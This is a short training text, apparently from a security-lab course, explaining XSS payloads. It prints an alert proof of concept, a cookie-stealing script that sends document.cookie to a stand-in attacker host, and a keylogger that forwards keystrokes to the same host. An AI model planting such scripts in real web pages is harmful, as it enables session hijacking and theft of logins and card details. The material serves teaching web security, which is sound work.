 What is a payload?
In XSS, the payload is the JavaScript code we wish to be executed on the targets computer. There are two parts to the payload, the intention and the
modification.
The intention is what you wish the JavaScript to actually do (which we'll cover with some examples below), and the modification is the changes to the code we
need to make it execute as every scenario is different (more on this in the perfecting your payload task).
Here are some examples of XSS intentions.
Proof Of Concept:
This is the simplest of payloads where all you want to do is demonstrate that you can achieve XSS on a website. This is often done by causing an alert box to pop
up on the page with a string of text, for example:
<script>alert('XSS');</script>
Session Stealing:
Details of a user's session, such as login tokens, are often kept in cookies on the targets machine. The below JavaScript takes the target's cookie, base64 encodes
the cookie to ensure successful transmission and then posts it to a website under the hacker's control to be logged. Once the hacker has these cookies, they can
take over the target's session and be logged as that user.
<script>fetch('https://hacker.thm/steal?cookie=' + btoa(document.cookie));</script>
Key Logger:
The below code acts as a key logger. This means anything you type on the webpage will be forwarded to a website under the hacker's control. This could be very
damaging if the website the payload was installed on accepted user logins or credit card details.
<script>document.onkeypress = function(e) { fetch('https://hacker.thm/log?key=' + btoa(e.key) );}</script>